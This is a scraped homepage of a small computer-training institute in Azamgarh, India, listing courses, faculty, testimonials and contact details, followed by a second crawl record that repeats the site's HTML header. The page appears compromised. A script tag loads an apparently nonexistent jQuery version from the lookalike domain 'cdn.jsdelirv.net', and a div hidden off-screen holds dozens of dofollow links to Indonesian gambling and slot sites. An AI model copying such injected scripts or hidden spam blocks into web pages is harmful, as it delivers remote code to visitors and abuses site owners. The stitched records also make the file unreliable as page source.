                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/exawz/js/main.js
body_size: 12322
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;">
<a href="https://sites.google.com/view/hotel4d/" rel="dofollow">HOTEL4D</a><br>
<a href="https://shopiaclue.wordpress.com/" rel="dofollow">HONDA4D</a><br>
<a href="https://megamindci.com/gallery.php" rel="dofollow">KUAT4D | Megamind Computer Institute Azamgarh Kursus & Sertifikasi IT Berorientasi Karier Tepercaya.</a><br>
<a href="https://sites.google.com/view/aroma4d-aroma4d/" rel="dofollow">AROMA4D</a><br>
<a href="https://shopiaclue.wordpress.com/2025/09/16/nadia4d-garansi-kekalahan-100-klaim-hadiah-tanpa-ribet/" rel="dofollow">NADIA4D</a><br>
<a href="https://sites.google.com/view/honda4dgacor/" rel="dofollow">HONDA4D</a><br>
<a href="https://venus4dpin.wordpress.com/" rel="dofollow">VENUS4D</a><br>
<a href="https://legalachiever.com/BALAP4D/" rel="dofollow">BALAP4D</a><br>
<a href="https://www.tumblr.com/cerdas4dsakti" rel="dofollow">CERDAS4D</a><br>
<a href="https://www.olevelnotes.com/contact-us/" rel="dofollow">NADIA4D</a><br>
<a href="https://prashantmittaladvocate.in/accidental-claim.php" rel="dofollow">Hotel4D | Layanan Hukum Aligarh oleh Prashant Mittal Pidana, Keluarga, Perusahaan & Konsultasi Plus.</a><br>
<a href="https://www.vikashpath.com.webhut.org/details.php?pro_id=37828" rel="dofollow">Enak4D</a><br>
<a href="https://rsymanpower.com/management-team.php" rel="dofollow">HONDA4D</a><br>
<a href="https://www.olevelnotes.com/m2-r5-1-previous-paper/" rel="dofollow">ENAK4D</a><br>
<a href="https://www.etscorns.com/" rel="dofollow">etscorns.com</a><br>
<a href="https://www.rsymanpower.com/cruise-job-detail.php?id=287" rel="dofollow">MUSIK4D</a><br>
<a href="https://honda4dpin.weebly.com/" rel="dofollow">HONDA4D</a><br>
<a href="https://about.me/bersih/" rel="dofollow">BERSIH4D</a><br>
<a href="https://about.me/cerdas4d/" rel="dofollow">CERDAS4D</a><br>
<a href="https://about.me/aroma4/" rel="dofollow">AROMA4D</a><br>
<a href="https://sites.google.com/view/hotel4d-kece/" rel="dofollow">HOTEL4D</a><br>
<a href="https://sites.google.com/view/hotel4d/hotel4d-promo-spesial-untuk-member-baru" rel="dofollow">HOTEL4D</a><br>
<a href="https://sites.google.com/view/hotel4d-kece/home/" rel="dofollow">HOTEL4D</a><br>
<a href="https://sites.google.com/view/musik4d-keren/" rel="dofollow">MUSIK4D</a><br>
<a href="https://sites.google.com/view/enak4d-gabung/" rel="dofollow">ENAK4D</a><br>
<a href="https://sites.google.com/view/enak4d-inovasi/" rel="dofollow">ENAK4D</a><br>
<a href="https://sites.google.com/view/venus4d-daftar/" rel="dofollow">VENUS4D</a><br>
<a href="https://sites.google.com/view/nadia4d-login/" rel="dofollow">NADIA4D</a><br>
<a href="https://sites.google.com/view/bersih4d-kali/" rel="dofollow">BERSIH4D</a><br>
<a href="https://sites.google.com/view/aroma4d-wangi/" rel="dofollow">AROMA4D</a><br>
<a href="https://sites.google.com/view/kuat4d-/" rel="dofollow">KUAT4D</a><br>
<a href="https://sites.google.com/view/kuat4d-selalu/" rel="dofollow">KUAT4D</a><br>
<a href="https://tilapiyacolombo.lk/gallery/" rel="dofollow">MUSIK4D # Gallery Menu Restoran tilapiyacolombo yang memiliki bercitarasa khas tersendiri.</a><br>
<a href="https://aeriumsinarmasland.com/"rel="dofollow">https://aeriumsinarmasland.com/</a><br>
<a href="https://anakbangsaeducation.com/"rel="dofollow">https://anakbangsaeducation.com/</a><br>
<a href="https://andrewwenn.com/"rel="dofollow">https://andrewwenn.com/</a><br>
<a href="https://aoms.co.id/"rel="dofollow">https://aoms.co.id/</a><br>
<a href="https://ayomcoffee.id/"rel="dofollow">https://ayomcoffee.id/</a><br>
<a href="https://bangunciptamandiri.com/"rel="dofollow">https://bangunciptamandiri.com/</a><br>
<a href="https://bathtubindo.com/"rel="dofollow">https://bathtubindo.com/</a><br>
<a href="https://blue-gen.com/"rel="dofollow">https://blue-gen.com/</a><br>
<a href="https://bssrecruits.co.id/"rel="dofollow">https://bssrecruits.co.id/</a><br>
<a href="https://byrustudio.com/"rel="dofollow">https://byrustudio.com/</a><br>
<a href="https://carltonskinandwellness.com.au/"rel="dofollow">https://carltonskinandwellness.com.au/</a><br>
<a href="https://dris.co.id/"rel="dofollow">https://dris.co.id/</a><br>
<a href="https://energiprimerasia.com/"rel="dofollow">https://energiprimerasia.com/</a><br>
<a href="https://gowebbagus.id/"rel="dofollow">https://gowebbagus.id/</a><br>
<a href="https://gumindonesia.com/"rel="dofollow">https://gumindonesia.com/</a><br>
<a href="https://hfgold-astoria.com/"rel="dofollow">https://hfgold-astoria.com/</a><br>
<a href="https://hsp85.com/"rel="dofollow">https://hsp85.com/</a><br>
<a href="https://idnglobal.id/"rel="dofollow">https://idnglobal.id/</a><br>
<a href="https://ikpimedan.com/"rel="dofollow">https://ikpimedan.com/</a><br>
<a href="https://japanfitness.co.id/"rel="dofollow">https://japanfitness.co.id/</a><br>
<a href="https://jasaskripsijakarta.com/"rel="dofollow">https://jasaskripsijakarta.com/</a><br>
<a href="https://jcacademy.id/"rel="dofollow">https://jcacademy.id/</a><br>
<a href="https://joindong.id/"rel="dofollow">https://joindong.id/</a><br>
<a href="https://kursipijat.com/"rel="dofollow">https://kursipijat.com/</a><br>
<a href="https://lambangbarata.com/"rel="dofollow">https://lambangbarata.com/</a><br>
<a href="https://lightministry.id/"rel="dofollow">https://lightministry.id/</a><br>
<a href="https://lightministryorchestra.com/"rel="dofollow">https://lightministryorchestra.com/</a><br>
<a href="https://lspahlikontrakkonstruksi.com/"rel="dofollow">https://lspahlikontrakkonstruksi.com/</a><br>
<a href="https://manggalakarya.com/"rel="dofollow">https://manggalakarya.com/</a><br>
<a href="https://multistruktur.com/"rel="dofollow">https://multistruktur.com/</a><br>
<a href="https://nug.co.id/"rel="dofollow">https://nug.co.id/</a><br>
<a href="https://pinestree.id/"rel="dofollow">https://pinestree.id/</a><br>
<a href="https://portofolioterbaik.click/"rel="dofollow">https://portofolioterbaik.click/</a><br>
<a href="https://pt-asp.co.id/"rel="dofollow">https://pt-asp.co.id/</a><br>
<a href="https://pudipes.com/"rel="dofollow">https://pudipes.com/</a><br>
<a href="https://resta.co.id/"rel="dofollow">https://resta.co.id/</a><br>
<a href="https://samarajayasejahtera.com/"rel="dofollow">https://samarajayasejahtera.com/</a><br>
<a href="https://sawasdeejastip.com/"rel="dofollow">https://sawasdeejastip.com/</a><br>
<a href="https://serasy.id/"rel="dofollow">https://serasy.id/</a><br>
<a href="https://shiawaselestari.com/"rel="dofollow">https://shiawaselestari.com/</a><br>
<a href="https://shiseijapan.com/"rel="dofollow">https://shiseijapan.com/</a><br>
<a href="https://superawesometour.com/"rel="dofollow">https://superawesometour.com/</a><br>
<a href="https://tatacipta.com/"rel="dofollow">https://tatacipta.com/</a><br>
<a href="https://tepungnusantara.id/"rel="dofollow">https://tepungnusantara.id/</a><br>
<a href="https://teramove.id/"rel="dofollow">https://teramove.id/</a><br>
<a href="https://tigamultipilar.com/"rel="dofollow">https://tigamultipilar.com/</a><br>
<a href="https://tokobathtub.com/"rel="dofollow">https://tokobathtub.com/</a><br>
<a href="https://transbahteralogistik.com/"rel="dofollow">https://transbahteralogistik.com/</a><br>
<a href="https://ultimatenutritionofficial.com/"rel="dofollow">https://ultimatenutritionofficial.com/</a><br>
<a href="https://updownleisurefarm.com/"rel="dofollow">https://updownleisurefarm.com/</a><br>
<a href="https://vrbconsultant.com/"rel="dofollow">https://vrbconsultant.com/</a><br>
<a href="https://zephyrpowdercoating.com/"rel="dofollow">https://zephyrpowdercoating.com/</a><br>
<a href="https://zonaqustudio.com/"rel="dofollow">https://zonaqustudio.com/</a><br>
<a href="https://www.olevelnotes.com/ccc-content/ccc-notes-2/"rel="dofollow">ENAK4D # Link Situs Slot Gacor Kasi Bukti Bukan janji!!</a><br>
<a href="https://sawasdeejastip.com/jastip-thailand-bangkok/"rel="dofollow">HOTEL4D</a><br>
<a href="https://www.olevelnotes.com/6403-2-2-3-2-3-3/"rel="dofollow">MUSIK4D</a><br>
<a href="https://bestseal.com.sg/"rel="dofollow">VENUS4D</a><br>
<a href="https://rssatyanegara.gowebbagus.id/product/multivitamin-iron-kids-powder/"rel="dofollow">HONDA4D</a><br>
<a href="https://anakbangsaeducation.com/home-10/"rel="dofollow">https://anakbangsaeducation.com/home-10/</a><br>
